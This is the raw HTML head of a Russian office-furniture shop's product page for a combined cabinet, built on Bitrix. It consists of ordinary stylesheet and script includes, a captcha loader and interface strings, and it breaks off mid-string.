

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/catalog/personal/matritsa_myu/11442/
body_size: 82378
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head><link rel="canonical" href="https://topmebeltorg.ru/catalog/personal/matritsa_myu/11442/" />
	<title>Мебель для персонала Шкаф комбинированный Серия Матрица МЮ — купить в интернет-магазине, цена</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width, maximum-scale=1" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="офисная мебель, интернет магазин, Москва" />
<meta name="description" content="Мебель для персонала серии Серия Матрица МЮ. Купить Шкаф комбинированный   в интернет-магазине офисной мебели ТОП МЕБЕЛЬ. Цена в Москве." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174765634223463"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17476563422320"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174765634226589"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_69b5d4ce0c38b83bbf405b6d920be0c0/page_69b5d4ce0c38b83bbf405b6d920be0c0_v1.css?1750334791134645"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_2a3db4f7861866d0a82a3dab30b10512/template_2a3db4f7861866d0a82a3dab30b10512_v1.css?17503347531175829"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.min.js?1747656342225353"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ikSelect","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_gallery_small","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1767842420,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"ff9fc324b5434d4cf56b56d075102d53"});</script>

<script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1760939302196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174765634288274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17476563422683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174765634211132"></script>
<script src="/bitrix/js/main/ajax.min.js?174765634222194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174765634265924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17476563424569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747656342835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.product\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.ikSelect.min.js","\/bitrix\/templates\/aspro_max\/js\/gallery_small.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/jquery.bxslider.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/moment.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/footable.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.gift.main.products\/main\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/css\/gallery_small.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/11\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>void 0===BX.Aspro?.Captcha&&(BX.namespace("Aspro.Captcha"),(()=>{const e="captchaApiLoader";let t={};BX.Aspro.Captcha=new class{constructor(){}get options(){return JSON.parse(JSON.stringify(t.options))}get params(){let e=t.options.params;return JSON.parse(JSON.stringify(e))}get key(){return t.options.key}get hl(){return t.options.params.hl}get type(){return t.options.type}isYandexSmartCaptcha(){return"ya.smartcaptcha"==this.type}isGoogleRecaptcha(){return!this.isYandexSmartCaptcha()}isGoogleRecaptcha3(){return this.isGoogleRecaptcha()&&3==t.options.ver}isInvisible(){return this.isYandexSmartCaptcha()?t.options.params.invisible:this.isGoogleRecaptcha()&&!this.isGoogleRecaptcha3()?"invisible"==t.options.params.size:void 0}get className(){return this.isYandexSmartCaptcha()?"smart-captcha":this.isGoogleRecaptcha()?"g-recaptcha":""}get selector(){return"."+this.className}get clientResponseSelector(){return this.isYandexSmartCaptcha()?'[name="smart-token"]':this.isGoogleRecaptcha()?".g-recaptcha-response":""}get api(){return this.isYandexSmartCaptcha()?window.smartCaptcha||null:this.isGoogleRecaptcha()&&window.grecaptcha||null}getApiResponse(e){return void 0!==e?this.api.getResponse(e):""}init(e){t.options||(t.options="object"==typeof e&&e?e:{},window.onLoadCaptcha=window.onLoadCaptcha||this.onLoad.bind(this),window.renderCaptcha=window.renderCaptcha||this.render.bind(this),window.onPassedCaptcha=window.onPassedCaptcha||this.onPassed.bind(this),window.renderRecaptchaById=window.renderRecaptchaById||window.renderCaptcha,this.isYandexSmartCaptcha()&&(window.asproRecaptcha=t.options),this.isGoogleRecaptcha()&&(window.asproRecaptcha.params={sitekey:t.options.key,recaptchaLang:t.options.params.hl,callback:t.options.params.callback},this.isGoogleRecaptcha3()||(window.asproRecaptcha.params.recaptchaSize=t.options.params.size,window.asproRecaptcha.params.recaptchaColor=t.options.params.theme,window.asproRecaptcha.params.recaptchaLogoShow=t.options.params.showLogo,window.asproRecaptcha.params.recaptchaBadge=t.options.params.badge)))}load(){return t.loadPromise=t.loadPromise||new Promise(((a,o)=>{try{if(t.onResolveLoadPromise=()=>{a()},document.getElementById(e))throw"Another Api loader already exists";let o=document.createElement("script");o.id=e,this.isYandexSmartCaptcha()?o.src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&onload=onLoadCaptcha":o.src="//www.google.com/recaptcha/api.js?hl="+this.hl+"&onload=onLoadCaptcha&render="+(this.isGoogleRecaptcha3()?this.key:"explicit"),document.head.appendChild(o)}catch(e){console.error(e),o(e)}})),t.loadPromise}onLoad(){"function"==typeof t.onResolveLoadPromise&&t.onResolveLoadPromise()}validate(e){if(e){let t=e.closest("form")?.querySelector(this.selector);if(t){let e=t.getAttribute("data-widgetid");if(void 0!==e)return""!=this.getApiResponse(e)}}return!0}onPassed(e){e&&document.querySelectorAll(this.selector).forEach((t=>{let a=t.getAttribute("data-widgetid");if(void 0!==a){if(this.getApiResponse(a)==e){let a=t.closest("form");if(a)if(this.isInvisible()){let t=this.clientResponseSelector;a.querySelector(t)&&!a.querySelector(t).value&&(a.querySelector(t).value=e),document.querySelectorAll('iframe[src*="recaptcha"]').forEach((e=>{let t=e.parentElement?.parentElement;t&&(t.classList.contains("grecaptcha-badge")||(t.style.width="100%"))})),"one_click_buy_form"==a.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==a.getAttribute("name")?BX.submit(BX("form_comment")):-1!==a.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(a):a.submit()}else this.Replacer.addValidationInput(a),a.querySelector("input.recaptcha")&&this.api&&$(a.querySelector("input.recaptcha")).valid()}}}))}onSubmit(e){return new Promise(((t,a)=>{try{if("object"==typeof e&&e&&e.form&&this.api){let a=e.form.querySelector(this.selector);if(a){let o=a.getAttribute("data-widgetid");if(void 0!==o){let a=this.clientResponseSelector;e.form.querySelector(a)&&!e.form.querySelector(a).value&&(e.form.closest(".form")&&e.form.closest(".form").classList.add("sending"),this.isInvisible()?(this.api.execute(o),t(!1)):this.isGoogleRecaptcha3()&&(this.api.execute(this.key,{action:"maxscore"}).then((t=>{e.form.querySelector(a).value=t,"one_click_buy_form"==e.form.getAttribute("id")?BX.submit(BX("one_click_buy_form")):"form_comment"==e.form.getAttribute("name")?BX.submit(BX("form_comment")):-1!==e.form.getAttribute("id")?.indexOf("auth-page-form")?BX.submit(e.form):e.form.submit()})),t(!1)))}}}t(!0)}catch(e){console.error(e),a(e)}}))}render(e){return new Promise(((t,a)=>{this.load().then((()=>{try{if(!this.api)throw"Captcha api not loaded";const a=a=>{if(!a.classList.contains(this.className))throw"Node is not a captcha #"+e;let o;this.isGoogleRecaptcha3()?(a.innerHTML='<textarea class="g-recaptcha-response" style="display:none;resize:0;" name="g-recaptcha-response"></textarea>',t(a)):(a.children.length&&t(a),o=this.api.render(a,this.params),a.setAttribute("data-widgetid",o),t(a))};let o=document.getElementById(e);if(o)a(o);else{let t=0;const s=setInterval((()=>{if(o=document.getElementById(e),o)clearInterval(s),a(o);else if(++t>=10)throw clearInterval(s),"Captcha not finded #"+e}),100)}}catch(e){console.error(e),a(e)}})).catch((e=>{console.error(e),a(e)}))}))}reset(){(this.isGoogleRecaptcha()||this.isYandexSmartCaptcha())&&this.api.reset()}};BX.Aspro.Captcha.Replacer=new class{constructor(){this.bindEvents()}bindEvents(){BX.addCustomEvent(window,"onRenderCaptcha",BX.proxy(this.replace,this)),BX.addCustomEvent(window,"onAjaxSuccess",BX.proxy(this.replace,this))}replace(e){try{this.fixExists();let e=this.getForms();for(let t=0;t<e.length;++t){let a=e[t];this.hideLabel(a),this.removeReload(a),BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(a),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(a);let o=this.getInputs(a);for(let e=0;e<o.length;++e)this.replaceInput(o[e]);let s=this.getImages(a);for(let e=0;e<s.length;++e)this.hideImage(s[e])}return!0}catch(e){return console.error(e),!1}}fixExists(){let e=document.getElementsByClassName(BX.Aspro.Captcha.className);if(e.length)for(let t=0;t<e.length;++t){let a=e[t],o=a.id;if("string"==typeof o&&0!==o.length){let e=a.closest("form");if(e&&(this.hideLabel(e),this.removeReload(e),BX.Aspro.Captcha.isGoogleRecaptcha()&&BX.Aspro.Captcha.isGoogleRecaptcha3()&&this.hideRow(e),BX.Aspro.Captcha.isGoogleRecaptcha3()||BX.Aspro.Captcha.isInvisible()||this.addValidationInput(e),BX.Aspro.Captcha.isYandexSmartCaptcha()||!BX.Aspro.Captcha.isGoogleRecaptcha3())){let e=a.closest(".captcha-row");e&&(BX.Aspro.Captcha.isYandexSmartCaptcha()?BX.Aspro.Captcha.isInvisible()&&e.classList.add((BX.Aspro.Captcha.params.hideShield,"n"),BX.Aspro.Captcha.params.shieldPosition):e.classList.add("logo_captcha_"+BX.Aspro.Captcha.params.showLogo,window.BX.Aspro.Captcha.params.badge),BX.Aspro.Captcha.isInvisible()&&e.classList.add("invisible"),e.querySelector(".captcha_image")?.classList.add("recaptcha_tmp_img"),e.querySelector(".captcha_input")?.classList.add("recaptcha_text"))}}}}getForms(){let e=[],t=this.getInputs();for(let a=0;a<t.length;++a){let o=t[a].closest("form");o&&e.push(o)}return e}getInputs(e=null){let t=[];return(e=e||document).querySelectorAll('form input[name="captcha_word"]').forEach((e=>{t.push(e)})),t}getImages(e=null){let t=[];return(e=e||document).querySelectorAll("img[src]").forEach((e=>{(/\/bitrix\/tools\/captcha.php\?(captcha_code|captcha_sid)=[^>]*?/i.test(e.src)||"captcha"===e.id)&&t.push(e)})),t}replaceInput(e){if(!e)return;let t="recaptcha-dynamic-"+(new Date).getTime();if(null!==document.getElementById(t)){let e=!1,a=null,o=65535;do{a=Math.floor(Math.random()*o),e=null!==document.getElementById(t+a)}while(e);t+=a}let a=document.createElement("div");a.id=t,a.className=BX.Aspro.Captcha.className,a.setAttribute("data-sitekey",BX.Aspro.Captcha.key),e.parentNode&&(e.parentNode.classList.add("recaptcha_text"),e.parentNode.replaceChild(a,e)),BX.Aspro.Captcha.render(t)}hideImage(e){if(!e)return;e.style.display="none";e.setAttribute("src","[data-uri]"),e.parentNode&&e.parentNode.classList.add("recaptcha_tmp_img")}hideLabel(e=null){(e=e||document).querySelectorAll(".captcha-row label").forEach((e=>{e.style.display="none"}))}removeReload(e=null){(e=e||document).querySelectorAll(".captcha-row .refresh").forEach((e=>{e.remove()})),e.querySelectorAll(".captcha_reload").forEach((e=>{e.remove()}))}hideRow(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.style.display="none"}))}addValidationInput(e=null){(e=e||document).querySelectorAll(".captcha-row").forEach((e=>{e.querySelector("input.recaptcha")||e.appendChild(BX.create({tag:"input",attrs:{type:"text",class:"recaptcha"},html:""}))}))}}})());</script>
<script>window['asproRecaptcha'] = {"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}};</script><script>BX.Aspro.Captcha.init({"type":"g.recaptcha","key":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","ver":"3","params":{"sitekey":"6LcyG8kUAAAAAIs_umK4YTbwM_JdYyWjEp4PcrH4","hl":"ru","callback":"onPassedCaptcha"}});</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите 